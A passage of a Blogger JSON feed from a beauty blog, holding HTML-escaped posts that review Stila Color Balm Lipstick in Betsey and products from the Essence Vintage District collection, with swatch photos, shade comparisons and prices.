href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/04\/loreal-one-brand-fotdrose-nude.html","title":"L'oreal One Brand FOTD:Rose Nude"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s72-c\/fotdloreal2.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-4939355919724212037"},"published":{"$t":"2013-05-08T00:00:00.000-07:00"},"updated":{"$t":"2013-05-08T00:00:08.283-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"betsey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"candy yum yum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moisturizing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"swatch"}],"title":{"type":"text","$t":"Stila Color Balm Lipstick in Betsey"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglqp-aEdzdE-XubNPX3CVsKoCx_yQOfyxMkdYKZ154g2GAh2LZrJgcrVmJmpi-tJ2c67kWbmHaLIYu9NovOWhMWKhTXTMmBHkjU9nlxdpYJ71mBjf-R5UmZ8R5oVbqHhD2y1_-nRpDLdo0\/s1600\/s80011_product_detail.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglqp-aEdzdE-XubNPX3CVsKoCx_yQOfyxMkdYKZ154g2GAh2LZrJgcrVmJmpi-tJ2c67kWbmHaLIYu9NovOWhMWKhTXTMmBHkjU9nlxdpYJ71mBjf-R5UmZ8R5oVbqHhD2y1_-nRpDLdo0\/s400\/s80011_product_detail.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #6d6f6c; font-family: Arial, Verdana, Geneva, Helvetica, sans-serif; font-size: 12px; text-align: left;\"\u003EA modern take on traditional lipstick, this creamy lip color provides the full pigment load of a lipstick, yet delivers the nourishing properties of a balm.\u0026nbsp; -stilacosmetics.com\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirEWI0k_q9NHaYzBKfwSSogdkDLo2IkUAWnrimvF7nfDcYLY7RBED_EFKae0D3xC6eq1rRzZW7oZjYtXP5FwMDQQLTonC2ammksBBDzBASQAJ7S8npn7iMIZ0nLZ-cU3AeK8-pj8tcwb9-\/s1600\/DSC07413.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirEWI0k_q9NHaYzBKfwSSogdkDLo2IkUAWnrimvF7nfDcYLY7RBED_EFKae0D3xC6eq1rRzZW7oZjYtXP5FwMDQQLTonC2ammksBBDzBASQAJ7S8npn7iMIZ0nLZ-cU3AeK8-pj8tcwb9-\/s640\/DSC07413.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLu3RRUzRQVIvS5tlQjMVEXMVEM7gt7Fx3PH6pZ5PBnJ0l4xaDnmyCooSHcA0o9H7qFO-vko9w4e50uFCjkXHgvBGnf5PfLz1SvAOOaFsxrrpi8pMocfRBd7adLZ5qQddC9PYM_gbZFFqZ\/s1600\/DSC07416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLu3RRUzRQVIvS5tlQjMVEXMVEM7gt7Fx3PH6pZ5PBnJ0l4xaDnmyCooSHcA0o9H7qFO-vko9w4e50uFCjkXHgvBGnf5PfLz1SvAOOaFsxrrpi8pMocfRBd7adLZ5qQddC9PYM_gbZFFqZ\/s640\/DSC07416.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8TBMvLaJTz59OENe_iQMduBZih7JnOiMglusuvLTGlI5PTUxWOY2NJhePN9rD3JPHVsDfeS0yADm3SebZDeXbJ6hd3JzDmZpPxOLf3jQ-5ysooAlzByLwNEmBjptDghzFurxqvIPUjxzm\/s1600\/DSC07417.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8TBMvLaJTz59OENe_iQMduBZih7JnOiMglusuvLTGlI5PTUxWOY2NJhePN9rD3JPHVsDfeS0yADm3SebZDeXbJ6hd3JzDmZpPxOLf3jQ-5ysooAlzByLwNEmBjptDghzFurxqvIPUjxzm\/s640\/DSC07417.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;When I saw that Stila discontinued their Long Wear Lip Color - Matte lip stick I was shocked. I loved those...Exhilarating in particular. Then I realized they were replacing them with super vibrant moisturizing lipstick I got excited. I instantly grabbed Betsey and bought it. I went home and swatches my arm. That swatch stayed put for a day. There was still bits of it two day later, after I bathed a dozen dogs. Incredible!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-4j-WXnTsnVxnc-IGEuDNlFaVJl2FrNhiIznTecJ2Uv1BFvSLNQvSrP5eLk5V8lHJ_BRQbHJX-ouZVIU7sIuUYFNKGEE9mxTtpq3lhs1iuHpxLX6mrjARr7NqPYavIj_vcMn73jDNHdd-\/s1600\/DSC07422.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-4j-WXnTsnVxnc-IGEuDNlFaVJl2FrNhiIznTecJ2Uv1BFvSLNQvSrP5eLk5V8lHJ_BRQbHJX-ouZVIU7sIuUYFNKGEE9mxTtpq3lhs1iuHpxLX6mrjARr7NqPYavIj_vcMn73jDNHdd-\/s640\/DSC07422.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;left top shade: Mac Lipstick in \u0026nbsp;Candy Yum Yum\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLeft bottom shade: Stila Long Wear Lip Color - Matte in Exhilarating\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRight shade: Stila Color Balm Lipstick in Betsey.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAs you can see it is a very vibrant pink with a gloss (the moisturizing element to it). It is in tone and shade very similar to both Stila Exhilarating and Mac's Candy Yum Yum. I have fallen in deep love with this stick and may buy more soon.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqU3HLSPAOJ1gau0vyQbz77QP2nRgpt5m-l9T9sWqHw75k1wdmkOyowkFhYqVsMQanBkbrvZAXRFi6ZAjqgTan6jhADdh9Q6rkuFZu6Ea8KU2bUwNVtlKOBCre3dcDzYAtcqxqNroeeLn\/s1600\/DSC07423.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqU3HLSPAOJ1gau0vyQbz77QP2nRgpt5m-l9T9sWqHw75k1wdmkOyowkFhYqVsMQanBkbrvZAXRFi6ZAjqgTan6jhADdh9Q6rkuFZu6Ea8KU2bUwNVtlKOBCre3dcDzYAtcqxqNroeeLn\/s640\/DSC07423.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4939355919724212037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4939355919724212037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2013\/05\/stila-color-balm-lipstick-in-betsey.html","title":"Stila Color Balm Lipstick in Betsey"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglqp-aEdzdE-XubNPX3CVsKoCx_yQOfyxMkdYKZ154g2GAh2LZrJgcrVmJmpi-tJ2c67kWbmHaLIYu9NovOWhMWKhTXTMmBHkjU9nlxdpYJ71mBjf-R5UmZ8R5oVbqHhD2y1_-nRpDLdo0\/s72-c\/s80011_product_detail.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-5302267591324067275"},"published":{"$t":"2013-04-20T18:49:00.004-07:00"},"updated":{"$t":"2013-04-20T18:49:57.301-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"essence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gel liner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip gloss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vintage District"}],"title":{"type":"text","$t":"Essence Vintage District "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiidFoaLXQURpFL50d-cgobNX55hBC3ooE3FF2f2_RlvM0DUqtFv0Kcxq0Pbmr4CMwQEqQsZk2C-n-czCwcAmANW5kaIwMPDWreU7TNd3EPpeOHazpEbRJr2n53X0voI8f1P0a5otpcE2bs\/s1600\/27137_426931350734153_257128986_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiidFoaLXQURpFL50d-cgobNX55hBC3ooE3FF2f2_RlvM0DUqtFv0Kcxq0Pbmr4CMwQEqQsZk2C-n-czCwcAmANW5kaIwMPDWreU7TNd3EPpeOHazpEbRJr2n53X0voI8f1P0a5otpcE2bs\/s640\/27137_426931350734153_257128986_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThanks to \u003Ca href=\"http:\/\/sparkledbeauty.blogspot.ca\/\" target=\"_blank\"\u003ESparkled Beauty\u003C\/a\u003E I got my hands on three of the items from the new Essence Vintage District Collection. There are 2 shadows, a lipstick\/lipgloss duo, a gel liner set, nail art set and three polishes in the collection. Nothing costs more then $3.49 in the collection and the sizes are quite large.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimw9F5wfJtDWgFOLDmUcu2yAEyD6j6_q4rW2MwHy3Kc3yrxAwPg5rQfY3lShgAEMXlhOWj6Q69Sm0wiAG2luIIJ1f7ZwunC9eEv-FOBZc24GC2BPC2wlv7rDVNQ_eJZtMrB79k-6VRcPq7\/s1600\/295497_426931377400817_273003887_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimw9F5wfJtDWgFOLDmUcu2yAEyD6j6_q4rW2MwHy3Kc3yrxAwPg5rQfY3lShgAEMXlhOWj6Q69Sm0wiAG2luIIJ1f7ZwunC9eEv-FOBZc24GC2BPC2wlv7rDVNQ_eJZtMrB79k-6VRcPq7\/s320\/295497_426931377400817_273003887_n.jpg\" width=\"314\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVintage District Blush in\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n02 It's Popul-Art\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n9 g in size and costs $3.49\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuV7xmoFQhLbhj4XUavmvEEi7AG3fCcLCkTZF4X-UxyLvp6mRw1mk70rowzydXU0IHj7qto7AM6UAx6ZA8RW9StGwN0-BrlWwIRghjlcp9HvRydAKUkVKS8Gbp7ocib3by1dgJ1Fg_1vvp\/s1600\/DSCF1792.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuV7xmoFQhLbhj4XUavmvEEi7AG3fCcLCkTZF4X-UxyLvp6mRw1mk70rowzydXU0IHj7qto7AM6UAx6ZA8RW9StGwN0-BrlWwIRghjlcp9HvRydAKUkVKS8Gbp7ocib3by1dgJ1Fg_1vvp\/s640\/DSCF1792.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nwith the overspray\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4nLtgHyEcmMNAjCtsZSIEaue_wz2DtLXyi8YVM7vBUsdFLIki7oJZdAM_3dXSMDHquPQ4fXiax3_J4nL1LdVroq2vRB7JtnMCN_DIKwQDc7WxhLENrIYgfArR4YlP3ONTedS77JhzvKk1\/s1600\/DSCF1816.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4nLtgHyEcmMNAjCtsZSIEaue_wz2DtLXyi8YVM7vBUsdFLIki7oJZdAM_3dXSMDHquPQ4fXiax3_J4nL1LdVroq2vRB7JtnMCN_DIKwQDc7WxhLENrIYgfArR4YlP3ONTedS77JhzvKk1\/s640\/DSCF1816.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNf9mvvIXsyCS-2rohtaVPBgYBUd1pAoMvMEQZIHQghMAwoSizXtO3Jb66i-kvOBxL50cOHbZvKLJtCBha0CKE27QacpKUY3a8on8Hf8U2tmuezUJODOAf2HMT4I4YIkbm_2ZmZHMWkLKY\/s1600\/DSCF1818.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNf9mvvIXsyCS-2rohtaVPBgYBUd1pAoMvMEQZIHQghMAwoSizXtO3Jb66i-kvOBxL50cOHbZvKLJtCBha0CKE27QacpKUY3a8on8Hf8U2tmuezUJODOAf2HMT4I4YIkbm_2ZmZHMWkLKY\/s640\/DSCF1818.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWithout the overspray. Look at that pink!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0__D9A-OCy6den-r90U5InH17-VbG81W4Z4v81yMdA_fyFLrduaEpfHlyXKw64UEInAxC20wokM1k0amOGo_NhHIM83s5c_1gsYoc2VVnzqnDZuN7nFZeCDVxsZ3BR5cSTV7EDoC_RPhU\/s1600\/483784_426931427400812_1882845346_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0__D9A-OCy6den-r90U5InH17-VbG81W4Z4v81yMdA_fyFLrduaEpfHlyXKw64UEInAxC20wokM1k0amOGo_NhHIM83s5c_1gsYoc2VVnzqnDZuN7nFZeCDVxsZ3BR5cSTV7EDoC_RPhU\/s400\/483784_426931427400812_1882845346_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVintage District Gel Eyeliner Set in\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n01 Shopping @ Portobello Road\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n3.5 g and Costs @3.39\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNR1BXna7dyRBSIiGNBvZ91C1n6tufABbLs6pTbcUjiTS9rX9Kz97UiTPxI7fGkdgOoOeLOdv5JRtDVPYOsnPNdnnQ1AZu0mrxLfJoCTMKWkOBfd35U_W-4VHP0aJINA9qFs2pQv2ZCgEY\/s1600\/DSCF1822.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNR1BXna7dyRBSIiGNBvZ91C1n6tufABbLs6pTbcUjiTS9rX9Kz97UiTPxI7fGkdgOoOeLOdv5JRtDVPYOsnPNdnnQ1AZu0mrxLfJoCTMKWkOBfd35U_W-4VHP0aJINA9qFs2pQv2ZCgEY\/s640\/DSCF1822.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcox-Czgh_mTl9nJ43JjmGEPCl7bhCJvNyL9XobKw5Xk3L_281AqTBIqr76Z_tq7gdYhMDE2LqgQIVQD4TI_QNH6qy17pGzkFFI4MF0pmh_2bm_zZD9-QpNqJqVtwnkg_dIIpA5px4RB8q\/s1600\/DSCF1824.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcox-Czgh_mTl9nJ43JjmGEPCl7bhCJvNyL9XobKw5Xk3L_281AqTBIqr76Z_tq7gdYhMDE2LqgQIVQD4TI_QNH6qy17pGzkFFI4MF0pmh_2bm_zZD9-QpNqJqVtwnkg_dIIpA5px4RB8q\/s640\/DSCF1824.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXLNQmyKH5jUY5mdo9P69juhM5Bg2m-ZYewCdlDzemw-ukkbStxF9NgT3EHwdIB3mcLm2Ok9B5RZQk6P_sbgzUt9FRDDysvDB6o0CUY6hGQ6AWtg7PrgSsn0o39LOchCZ-lPc0AM4su76_\/s1600\/DSCF1815.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXLNQmyKH5jUY5mdo9P69juhM5Bg2m-ZYewCdlDzemw-ukkbStxF9NgT3EHwdIB3mcLm2Ok9B5RZQk6P_sbgzUt9FRDDysvDB6o0CUY6hGQ6AWtg7PrgSsn0o39LOchCZ-lPc0AM4su76_\/s640\/DSCF1815.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSwatched on my (very dry) hand.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7E991Ba31TLvK_-TEGpDsfX8YBzwAcjhY90pn6h8V9X-ZH2mjHk8Um1V3pWwfZNLH8BQjaLRD_rREflXy-98xrtKWpNJ4WALogHIn5NF1WbM6_o9sOkpjTstT7idBDXoUAbhS24N-5eW_\/s1600\/484160_426931360734152_251960156_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7E991Ba31TLvK_-TEGpDsfX8YBzwAcjhY90pn6h8V9X-ZH2mjHk8Um1V3pWwfZNLH8BQjaLRD_rREflXy-98xrtKWpNJ4WALogHIn5NF1WbM6_o9sOkpjTstT7idBDXoUAbhS24N-5eW_\/s320\/484160_426931360734152_251960156_n.jpg\" width=\"79\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVintage District Lipstick and Lipgloss in\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n01 Vintage Peach\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLipstick 4g\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLipgloss 3 ml\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCosts $3.49\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 